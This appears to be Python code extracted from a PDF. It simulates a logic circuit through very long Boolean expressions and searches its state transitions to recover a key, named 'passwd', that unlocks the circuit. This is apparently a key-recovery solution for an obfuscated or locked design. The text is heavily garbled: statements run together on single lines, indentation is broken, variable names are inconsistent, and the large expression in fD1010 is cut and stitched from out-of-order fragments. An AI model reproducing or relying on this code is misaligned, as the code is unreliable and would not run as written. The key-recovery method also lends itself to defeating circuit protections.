   res = (D1071 & X4962) | (D1071 & D2990 & ~D549) | (D1071 & D3318 & ~X2644) | (D1071 & D549 & ~D5993) | (D1071 & D5993 & 
~D3318) | (D1071 & X2644 & ~D2990) | (D2990 & D3318 & D549 & D5993 & X2644 & ~D1071 & ~X4962) | (~D1071 & ~D2990 & ~D3318 & 
~D549 & ~D5993 & ~X2644 & ~X4962)
   res &=1
   return(res)
class E:
   def __init__(self):
     self.Darr = [0] * 6300
    self.Darr 1 = [0] * 6300 self.cycles = 1
     self.fcts = [fD5235, fD2371, fD5786, fD3226, fD5244, fD5993, fD549, fD2990, fD3318, fD1071, fD1010 ]
     self.idx = [5235, 2371, 5786, 3226, 5244, 5993, 549, 2990, 3318, 1071, 1010]
     self.Darr[5235]=1
     self.Darr[5993]=1
     self.Darr[549]=1
     self.Darr[3318]=1
     self.Darr[1010]=1
   def next(self, k0, k1, nsteps=2):
     for _ in range(nsteps):
       for k in range(len(self.idx)):
        i = self.idx[k]fct = self.fcts[k] res = fct(self.Darr, k0, k1)
          res &=1
         self.Darr_1[i] = res
        for k in range(len(self.idx)):
        i = self.idx[k] self.Darr[i] = self.Darr_1[i]
   def get(self, i):
     return(self.Darr[i])
   def show(self, i):
     print("%d: %s\n"%(i,self.Darr[i]))
   def reset(self):
     for i in range(0, len(self.Darr)):
       self.Darr[i]=0
```

```
 self.Darr_1[i]=0
     self.Darr[5235]=1
     self.Darr[5993]=1
     self.Darr[549]=1
     self.Darr[3318]=1
     self.Darr[1010]=1
   def setState(self, state):
    b =state & 1
     state >>= 1
     self.Darr[1071]=not(b)
    b = state & 1 state >>= 1
     self.Darr[3318]=(b)
     b = state & 1
     state >>= 1
     self.Darr[2990]=(b)
     b = state & 1
     state >>= 1
     self.Darr[549]=not(b)
    b =state & 1
     state >>= 1
     self.Darr[5244]=(b)
    b = state & 1 state >>= 1
     self.Darr[3226]=(b)
    b = state & 1 state >>= 1
     self.Darr[5786]=(b)
     b = state & 1
     state >>= 1
     self.Darr[2371]=(b)
def getState(e):
   C1=e.get(2371)
   C2=e.get(5786)
   C3=e.get(3226)
   C4=e.get(5244)
   C5=not(e.get(549))
   C6=e.get(2990)
   C7=e.get(3318)
   C8=not(e.get(1071))
   state = C1
   state <<= 1
   state += C2
  state <<= 1 state += C3
   state <<= 1
   state += C4
  state <<= 1
   state += C5
   state <<= 1
   state += C6
   state <<= 1
   state += C7
   state <<= 1
   state += C8
   return(state)
e = E()def checkForbiddenState(e, s, k0):
   e.reset()
```

```
 e.setState(s)
```

```
 e.Darr[5235]=not(k0)
   e.Darr[5993]=k0
   res = fD1010(e.Darr,0,0)
   print(res)
   return(res)
def findStates(e):
   e.reset()
   s = getState(e)
   print("S:%02X"%s)
   TStates = [-1] *256
   TStatesK = [] 
   TStatesK_NF = [] 
   for i in range(4):
     TStatesK_NF.append(TStates.copy())
   for s in range(256):
     e.setState(s)
     s = getState(e)
     res = checkForbiddenState(e, s, 1)
     print("State:%02X F:%d"%(s, res))
     for k0 in range(2):
        for k1 in range(2):
          e.reset()
          e.setState(s)
          e.next(k0,k1,1)
          e.next(k0,k1,1)
          Ck2=e.get(1010)
         Ns = getState(e) print("k0:%d, k1:%d OS:%02X ->NS:%02X F:%d"%(k0,k1,s, Ns, Ck2))
         if (Ck2): TStatesK_NF[k1*2+k0][s]=Ns
   return(TStatesK_NF)
def findStatesCnt(TStates, state0):
   CntLst = list()
   PrevLst = list()
  KeyEst = list() statesCnt = [0] *256
   statesCnt[state0] = 1
   CntLst.append(statesCnt)
   for k in range(40):
     NstatesCnt = [0] *256
      PrevState = [-1] *256
    keys = [-1] * 256 for i in range(256):
        for j in range(4):
          ns = TStates[j][i]
          if (ns >=0):
             NstatesCnt [ns] += statesCnt[i]
             if statesCnt [i] >0:
               PrevState [ns] = i
              keys [ns] = j CntLst.append(NstatesCnt.copy())
      PrevLst.append(PrevState.copy())
      KeyLst.append(keys.copy())
     statesCnt = NstatesCnt.copy()
   return(CntLst,PrevLst,KeyLst)
def showStateCnt(CntLst):
   print(len(CntLst))
   for k in range(len(CntLst)):
     print(k)
     for i in range(256):
        print(CntLst[k][i],end=',')
```
print()

def swapBytes(key):  $r$ key = 0 for i in range(10): b = key & 0xFF key >>= 8 rkey  $<<= 8$  rkey += b return(rkey) def showPath(CntLst, PrevLst, KeyLst, stateF): print(len(PrevLst))  $key = 0$  state = stateF for k in range(39, -1, -1): cnt = CntLst[k+1][state] print("%d:%d:%d"%(k+1,state,cnt)) pstate = PrevLst[k][state] kb = KeyLst[k][state] #print(kb)  $key \ll 2$  $key += kb$  state = pstate cnt = CntLst[k+1][state] print("%d:%d:%d"%(k,state,cnt)) print("%X"%key) rkey = swapBytes(key) print("key = %X"%rkey) return(rkey)

TStates = findStates(e)

state0=3 (CntLst, PrevLst, KeyLst) = findStatesCnt(TStates, state0) showStateCnt(CntLst) stateF=0xFF passwd=showPath(CntLst, PrevLst, KeyLst, stateF)

### 5. fct1010.py

 def fD1010(Darr, k0, k1): X4962=k0 X2644=k1 D5235 = Darr[5235] D2371 = Darr[2371] D5786 = Darr[5786] D3226 = Darr[3226] D5244 = Darr[5244] D5993 = Darr[5993] D549 = Darr[549] D2990 = Darr[2990] D3318 = Darr[3318] D1071 = Darr[1071]

D1010 = Darr[1010]

 res = (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & D5786 & D5993) | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & D5786 & ~D5993)

 | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & D5993 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D549) |

 (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5235 & D549 & D5786 & D5993 & ~D5244) | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5244 & D549 & D5786 & D5993 & ~D5235) |

 (D1010 & D1071 & D2371 & D2990 & D3226 & D5235 & D5244 & D549 & D5786 & D5993 & ~D3318) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5235 & D5244 & D549 & D5786 & D5993 & ~D3226) |

 (D1010 & D1071 & D2371 & D3226 & D3318 & D5235 & D5244 & D549 & D5786 & D5993 & ~D2990) | (D1010 & D1071 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & D5786 & D5993 & ~D2371) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & D5786 & D5993 & ~D1071) | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & ~D5786 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D5786 & ~D549 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D5993 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5235 & D549 & D5993 & ~D5244 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5235 & D5786 & D5993 & ~D5244 & ~D549) | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5244 & D549 & D5993 & ~D5235 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3226 & D5235 & D5244 & D549 & D5786 & ~D3318 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D3226 & D5235 & D5244 & D549 & D5993 & ~D3318 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3226 & D5235 & D5244 & D5786 & D5993 & ~D3318 & ~D549) | (D1010 & D1071 & D2371 & D2990 & D3226 & D5235 & D549 & D5786 & D5993 & ~D3318 & ~D5244) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5235 & D5244 & D549 & D5786 & ~D3226 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5235 & D5244 & D549 & D5993 & ~D3226 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D3226 & ~D549) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5235 & D549 & D5786 & D5993 & ~D3226 & ~D5244) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5244 & D549 & D5786 & D5993 & ~D3226 & ~D5235) | (D1010 & D1071 & D2371 & D2990 & D5235 & D5244 & D549 & D5786 & D5993 & ~D3226 & ~D3318) | (D1010 & D1071 & D2371 & D3226 & D3318 & D5235 & D5244 & D549 & D5786 & ~D2990 & ~D5993) | (D1010 & D1071 & D2371 & D3226 & D3318 & D5235 & D5244 & D549 & D5993 & ~D2990 & ~D5786) | (D1010 & D1071 & D2371 & D3226 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D2990 & ~D549) | (D1010 & D1071 & D2371 & D3226 & D3318 & D5235 & D549 & D5786 & D5993 & ~D2990 & ~D5244) | (D1010 & D1071 & D2371 & D3226 & D5235 & D5244 & D549 & D5786 & D5993 & ~D2990 & ~D3318) | (D1010 & D1071 & D2371 & D3318 & D5235 & D5244 & D549 & D5786 & D5993 & ~D2990 & ~D3226) | (D1010 & D1071 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & D5786 & ~D2371 & ~D5993) | (D1010 & D1071 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & D5993 & ~D2371 & ~D5786) | (D1010 & D1071 & D2990 & D3226 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D2371 & ~D549) | (D1010 & D1071 & D2990 & D3226 & D3318 & D5235 & D549 & D5786 & D5993 & ~D2371 & ~D5244) | (D1010 & D1071 & D2990 & D3226 & D5235 & D5244 & D549 & D5786 & D5993 & ~D2371 & ~D3318) | (D1010 & D1071 & D2990 & D3318 & D5235 & D5244 & D549 & D5786 & D5993 & ~D2371 & ~D3226) | (D1010 & D1071 & D3226 & D3318 & D5235 & D5244 & D549 & D5786 & D5993 & ~D2371 & ~D2990) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & D5786 & ~D1071 & ~D5993) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & D5993 & ~D1071 & ~D5786) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D1071 & ~D549) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5235 & D549 & D5786 & D5993 & ~D1071 & ~D5244) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D5235) | (D1010 & D2371 & D2990 & D3226 & D5235 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D3318) | (D1010 & D2371 & D2990 & D3318 & D5235 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D3226) | (D1010 & D2371 & D3226 & D3318 & D5235 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2990) | (D1010 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2371) | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5235 & D549 & ~D5244 & ~D5786 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5235 & D5993 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5786 & D5993 & ~D5235 & ~D5244 & ~D549) | (D1010 & D1071 & D2371 & D2990 & D3226 & D5235 & D5244 & D549 & ~D3318 & ~D5786 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D3226 & D5235 & D5244 & D5786 & ~D3318 & ~D549 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D3226 & D5235 & D5244 & D5993 & ~D3318 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3226 & D5235 & D549 & D5993 & ~D3318 & ~D5244 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3226 & D5235 & D5786 & D5993 & ~D3318 & ~D5244 & ~D549) | (D1010 & D1071 & D2371 & D2990 & D3226 & D5244 & D5786 & D5993 & ~D3318 & ~D5235 & ~D549) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5235 & D5244 & D549 & ~D3226 & ~D5786 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5235 & D5244 & D5786 & ~D3226 & ~D549 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5235 & D5244 & D5993 & ~D3226 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5235 & D549 & D5993 & ~D3226 & ~D5244 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5235 & D5786 & D5993 & ~D3226 & ~D5244 & ~D549) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5244 & D549 & D5993 & ~D3226 & ~D5235 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3318 & D549 & D5786 & D5993 & ~D3226 & ~D5235 & ~D5244) | (D1010 & D1071 & D2371 & D2990 & D5235 & D5244 & D549 & D5993 & ~D3226 & ~D3318 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D5235 & D5244 & D5786 & D5993 & ~D3226 & ~D3318 & ~D549) | (D1010 & D1071 & D2371 & D2990 & D5235 & D549 & D5786 & D5993 & ~D3226 & ~D3318 & ~D5244) | (D1010 & D1071 & D2371 & D2990 & D5244 & D549 & D5786 & D5993 & ~D3226 & ~D3318 & ~D5235) | (D1010 & D1071 & D2371 & D3226 & D3318 & D5235 & D5244 & D549 & ~D2990 & ~D5786 & ~D5993) | (D1010 & D1071 & D2371 & D3226 & D3318 & D5235 & D5244 & D5993 & ~D2990 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D3226 & D3318 & D5235 & D549 & D5786 & ~D2990 & ~D5244 & ~D5993) | (D1010 & D1071 & D2371 & D3226 & D3318 & D5235 & D549 & D5993 & ~D2990 & ~D5244 & ~D5786) | (D1010 & D1071 & D2371 & D3226 & D3318 & D5235 & D5786 & D5993 & ~D2990 & ~D5244 & ~D549) | (D1010 & D1071 & D2371 & D3226 & D3318 & D5244 & D5786 & D5993 & ~D2990 & ~D5235 & ~D549) | (D1010 & D1071 & D2371 & D3226 & D5235 & D5244 & D549 & D5786 & ~D2990 & ~D3318 & ~D5993) | (D1010 & D1071 & D2371 & D3226 & D5235 & D5244 & D549 & D5993 & ~D2990 & ~D3318 & ~D5786) | (D1010 & D1071 & D2371 & D3226 & D5235 & D5244 & D5786 & D5993 & ~D2990 & ~D3318 & ~D549) |

~D5786) | (D1010 & D1071 & D2371 & D2990 & D5235 & D5786 & D5993

 (D1010 & D1071 & D2371 & D3318 & D5235 & D5244 & D549 & D5993 & ~D2990 & ~D3226 & ~D5786) | (D1010 & D1071 & D2371 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D2990 & ~D3226 & ~D549) | (D1010 & D1071 & D2371 & D3318 & D5235 & D549 & D5786 & D5993 & ~D2990 & ~D3226 & ~D5244) | (D1010 & D1071 & D2371 & D5235 & D5244 & D549 & D5786 & D5993 & ~D2990 & ~D3226 & ~D3318) | (D1010 & D1071 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & ~D2371 & ~D5786 & ~D5993) | (D1010 & D1071 & D2990 & D3226 & D3318 & D5235 & D5244 & D5786 & ~D2371 & ~D549 & ~D5993) | (D1010 & D1071 & D2990 & D3226 & D3318 & D5235 & D5244 & D5993 & ~D2371 & ~D549 & ~D5786) | (D1010 & D1071 & D2990 & D3226 & D3318 & D5235 & D549 & D5786 & ~D2371 & ~D5244 & ~D5993) | (D1010 & D1071 & D2990 & D3226 & D3318 & D5235 & D549 & D5993 & ~D2371 & ~D5244 & ~D5786) | (D1010 & D1071 & D2990 & D3226 & D3318 & D5235 & D5786 & D5993 & ~D2371 & ~D5244 & ~D549) | (D1010 & D1071 & D2990 & D3226 & D3318 & D549 & D5786 & D5993 & ~D2371 & ~D5235 & ~D5244) | (D1010 & D1071 & D2990 & D3226 & D5235 & D5244 & D549 & D5993 & ~D2371 & ~D3318 & ~D5786) | (D1010 & D1071 & D2990 & D3226 & D5235 & D5244 & D5786 & D5993 & ~D2371 & ~D3318 & ~D549) | (D1010 & D1071 & D2990 & D3226 & D5235 & D549 & D5786 & D5993 & ~D2371 & ~D3318 & ~D5244) | (D1010 & D1071 & D2990 & D3226 & D5244 & D549 & D5786 & D5993 & ~D2371 & ~D3318 & ~D5235) | (D1010 & D1071 & D2990 & D3318 & D5235 & D5244 & D549 & D5993 & ~D2371 & ~D3226 & ~D5786) | (D1010 & D1071 & D2990 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D2371 & ~D3226 & ~D549) | (D1010 & D1071 & D2990 & D3318 & D5235 & D549 & D5786 & D5993 & ~D2371 & ~D3226 & ~D5244) | (D1010 & D1071 & D2990 & D3318 & D5244 & D549 & D5786 & D5993 & ~D2371 & ~D3226 & ~D5235) | (D1010 & D1071 & D2990 & D5235 & D5244 & D549 & D5786 & D5993 & ~D2371 & ~D3226 & ~D3318) | (D1010 & D1071 & D3226 & D3318 & D5235 & D5244 & D549 & D5993 & ~D2371 & ~D2990 & ~D5786) | (D1010 & D1071 & D3226 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D2371 & ~D2990 & ~D549) | (D1010 & D1071 & D3226 & D3318 & D5235 & D549 & D5786 & D5993 & ~D2371 & ~D2990 & ~D5244) | (D1010 & D1071 & D3226 & D3318 & D5244 & D549 & D5786 & D5993 & ~D2371 & ~D2990 & ~D5235) | (D1010 & D1071 & D3226 & D5235 & D5244 & D549 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3318) | (D1010 & D1071 & D3318 & D5235 & D5244 & D549 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3226) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D5786 & ~D1071 & ~D549 & ~D5993) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D5993 & ~D1071 & ~D549 & ~D5786) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5235 & D549 & D5993 & ~D1071 & ~D5244 & ~D5786) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5235 & D5786 & D5993 & ~D1071 & ~D5244 & ~D549) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5244 & D549 & D5993 & ~D1071 & ~D5235 & ~D5786) | (D1010 & D2371 & D2990 & D3226 & D3318 & D549 & D5786 & D5993 & ~D1071 & ~D5235 & ~D5244) | (D1010 & D2371 & D2990 & D3226 & D5235 & D5244 & D549 & D5993 & ~D1071 & ~D3318 & ~D5786) | (D1010 & D2371 & D2990 & D3226 & D5235 & D5244 & D5786 & D5993 & ~D1071 & ~D3318 & ~D549) | (D1010 & D2371 & D2990 & D3226 & D5235 & D549 & D5786 & D5993 & ~D1071 & ~D3318 & ~D5244) | (D1010 & D2371 & D2990 & D3226 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D3318 & ~D5235) | (D1010 & D2371 & D2990 & D3318 & D5235 & D5244 & D549 & D5786 & ~D1071 & ~D3226 & ~D5993) | (D1010 & D2371 & D2990 & D3318 & D5235 & D5244 & D549 & D5993 & ~D1071 & ~D3226 & ~D5786) | (D1010 & D2371 & D2990 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D1071 & ~D3226 & ~D549) | (D1010 & D2371 & D2990 & D3318 & D5235 & D549 & D5786 & D5993 & ~D1071 & ~D3226 & ~D5244) | (D1010 & D2371 & D2990 & D5235 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D3226 & ~D3318) | (D1010 & D2371 & D3226 & D3318 & D5235 & D5244 & D549 & D5993 & ~D1071 & ~D2990 & ~D5786) | (D1010 & D2371 & D3226 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D1071 & ~D2990 & ~D549) | (D1010 & D2371 & D3226 & D3318 & D5235 & D549 & D5786 & D5993 & ~D1071 & ~D2990 & ~D5244) | (D1010 & D2371 & D3226 & D3318 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2990 & ~D5235) | (D1010 & D2371 & D3226 & D5235 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2990 & ~D3318) | (D1010 & D2371 & D3318 & D5235 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2990 & ~D3226) | (D1010 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & D5993 & ~D1071 & ~D2371 & ~D5786) | (D1010 & D2990 & D3226 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D1071 & ~D2371 & ~D549) | (D1010 & D2990 & D3226 & D3318 & D5235 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D5244) | (D1010 & D2990 & D3226 & D5235 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3318) | (D1010 & D2990 & D3318 & D5235 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3226) | (D1010 & D3226 & D3318 & D5235 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990) | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5993 & ~D5235 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3226 & D5235 & D5786 & ~D3318 & ~D5244 & ~D549 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D3226 & D5235 & D5993 & ~D3318 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3226 & D5244 & D5993 & ~D3318 & ~D5235 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3226 & D5786 & D5993 & ~D3318 & ~D5235 & ~D5244 & ~D549) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5235 & D549 & ~D3226 & ~D5244 & ~D5786 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5235 & D5786 & ~D3226 & ~D5244 & ~D549 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5235 & D5993 & ~D3226 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5244 & D5993 & ~D3226 & ~D5235 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D3318 & D5786 & D5993 & ~D3226 & ~D5235 & ~D5244 & ~D549) | (D1010 & D1071 & D2371 & D2990 & D5235 & D5244 & D549 & ~D3226 & ~D3318 & ~D5786 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D5235 & D5244 & D5786 & ~D3226 & ~D3318 & ~D549 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D5235 & D5244 & D5993 & ~D3226 & ~D3318 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D5235 & D549 & D5993 & ~D3226 & ~D3318 & ~D5244 &

(D1010 & D1071 & D2371 & D3226 & D5235 & D549 & D5786 & D5993 & ~D2990 & ~D3318 & ~D5244) | (D1010 & D1071 & D2371 &

D3318 & D5235 & D5244 & D549 & D5786 & ~D2990 & ~D3226 & ~D5993) |

D3318 & D5235 & D5993 & ~D2371 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D2990 & D3226 & D3318 & D549 & D5993 & ~D2371 & ~D5235 & ~D5244 & ~D5786) | (D1010 & D1071 & D2990 & D3226 & D5235 & D5244 & D549 & ~D2371 & ~D3318 & ~D5786 & ~D5993) | (D1010 & D1071 & D2990 & D3226 & D5235 & D5244 & D5993 & ~D2371 & ~D3318 & ~D549 & ~D5786) | (D1010 & D1071 & D2990 & D3226 & D5235 & D549 & D5786 & ~D2371 & ~D3318 & ~D5244 & ~D5993) | (D1010 & D1071 & D2990 & D3226 & D5235 & D549 & D5993 & ~D2371 & ~D3318 & ~D5244 & ~D5786) | (D1010 & D1071 & D2990 & D3226 & D5235 & D5786 & D5993 & ~D2371 & ~D3318 & ~D5244 & ~D549) | (D1010 & D1071 & D2990 & D3226 & D5244 & D549 & D5993 & ~D2371 & ~D3318 & ~D5235 & ~D5786) | (D1010 & D1071 & D2990 & D3226 & D5244 & D5786 & D5993 & ~D2371 & ~D3318 & ~D5235 & ~D549) | (D1010 & D1071 & D2990 & D3226 & D549 & D5786 & D5993 & ~D2371 & ~D3318 & ~D5235 & ~D5244) | (D1010 & D1071 & D2990 & D3318 & D5235 & D5244 & D5786 & ~D2371 & ~D3226 & ~D549 & ~D5993) | (D1010 & D1071 & D2990 & D3318 & D5235 & D5244 & D5993 & ~D2371 & ~D3226 & ~D549 & ~D5786) | (D1010 & D1071 & D2990 & D3318 & D5235 & D549 & D5993 & ~D2371 & ~D3226 & ~D5244 & ~D5786) | (D1010 & D1071 & D2990 & D3318 & D5235 & D5786 & D5993 & ~D2371 & ~D3226 & ~D5244 & ~D549) | (D1010 & D1071 & D2990 & D3318 & D5244 & D549 & D5993 & ~D2371 & ~D3226 & ~D5235 & ~D5786) | (D1010 & D1071 & D2990 & D3318 & D549 & D5786 & D5993 & ~D2371 & ~D3226 & ~D5235 & ~D5244) | (D1010 & D1071 & D2990 & D5235 & D5244 & D549 & D5993 & ~D2371 & ~D3226 & ~D3318 & ~D5786) | (D1010 & D1071 & D2990 & D5235 & D5244 & D5786 & D5993 & ~D2371 & ~D3226 & ~D3318 & ~D549) | (D1010 & D1071 & D2990 & D5235 & D549 & D5786 & D5993 & ~D2371 & ~D3226 & ~D3318 & ~D5244) | (D1010 & D1071 & D3226 & D3318 & D5235 & D5244 & D549 & ~D2371 & ~D2990 & ~D5786 & ~D5993) | (D1010 & D1071 & D3226 & D3318 & D5235 & D5244 & D5786 & ~D2371 & ~D2990 & ~D549 & ~D5993) | (D1010 & D1071 & D3226 & D3318 & D5235 & D5244 & D5993 & ~D2371 & ~D2990 & ~D549 & ~D5786) | (D1010 & D1071 & D3226 & D3318 & D5235 & D549 & D5786 & ~D2371 & ~D2990 & ~D5244 & ~D5993) | (D1010 & D1071 & D3226 & D3318 & D5235 & D549 & D5993 & ~D2371 & ~D2990 & ~D5244 & ~D5786) | (D1010 & D1071 & D3226 & D3318 & D5235 & D5786 & D5993 & ~D2371 & ~D2990 & ~D5244 & ~D549) | (D1010 & D1071 & D3226 & D3318 & D549 & D5786 & D5993 & ~D2371 & ~D2990 & ~D5235 & ~D5244) | (D1010 & D1071 & D3226 & D5235 & D5244 & D549 & D5786 & ~D2371 & ~D2990 & ~D3318 & ~D5993) | (D1010 & D1071 & D3226 & D5235 & D5244 & D549 & D5993 & ~D2371 & ~D2990 & ~D3318 & ~D5786) | (D1010 & D1071 & D3226 & D5235 & D5244 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3318 & ~D549) | (D1010 & D1071 & D3226 & D5235 & D549 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3318 & ~D5244) | (D1010 & D1071 & D3226 & D5244 & D549 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3318 & ~D5235) | (D1010 & D1071 & D3318 & D5235 & D5244 & D549 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D5786) | (D1010 & D1071 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D549) | (D1010 & D1071 & D3318 & D5235 & D549 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D5244) | (D1010 & D1071 & D3318 & D5244 & D549 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D5235) | (D1010 & D1071 & D5235 & D5244 & D549 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D3318) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & ~D1071 & ~D549 & ~D5786 & ~D5993) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5235 & D5786 & ~D1071 & ~D5244 & ~D549 & ~D5993) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5235 & D5993 & ~D1071 & ~D5244 & ~D549 & ~D5786) | (D1010 & D2371 & D2990 & D3226 & D3318 & D549 & D5993 & ~D1071 & ~D5235 & ~D5244 & ~D5786) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5786 & D5993 & ~D1071 & ~D5235 & ~D5244 & ~D549) | (D1010 & D2371 & D2990 & D3226 & D5235 & D5244 & D5786 & ~D1071 & ~D3318 & ~D549 & ~D5993) | (D1010 & D2371 & D2990 & D3226 & D5235 & D5244 & D5993 & ~D1071 & ~D3318 & ~D549 & ~D5786) | (D1010 & D2371 & D2990 & D3226 & D5235 & D549 & D5786 & ~D1071 & ~D3318 & ~D5244 & ~D5993) | (D1010 & D2371 & D2990 & D3226 & D5235 & D549 & D5993 & ~D1071 & ~D3318 & ~D5244 & ~D5786) | (D1010 & D2371 & D2990 & D3226 & D5235 & D5786 & D5993 & ~D1071 & ~D3318 &

 & D2371 & D5235 & D5244 & D549 & D5993 & ~D2990 & ~D3226 & ~D3318 & ~D5786) | (D1010 & D1071 & D2371 & D5235 & D5244 & D5786 & D5993 & ~D2990 & ~D3226 & ~D3318 & ~D549) | (D1010 & D1071 & D2371 & D5235 & D549 & D5786 & D5993 & ~D2990 & ~D3226 & ~D3318 & ~D5244) | (D1010 & D1071 & D2990 & D3226 &

D3318 & D5235 & D5244 & ~D2371 & ~D549 & ~D5786 & ~D5993) | (D1010

D549 & D5993 & ~D2990 & ~D3226 & ~D5235 & ~D5786) | (D1010 & D1071

& D1071 & D2990 & D3226 & D3318 & D5235 & D549 & ~D2371 & ~D5244 & ~D5786 & ~D5993) | (D1010 & D1071 & D2990 & D3226 &

D5993 & ~D2990 & ~D3226 & ~D5244 & ~D5786) | (D1010 & D1071 & D2371 & D3318 & D5235 & D5786 & D5993 & ~D2990 & ~D3226 & ~D5244 & ~D549) | (D1010 & D1071 & D2371 & D3318 & D5244 &

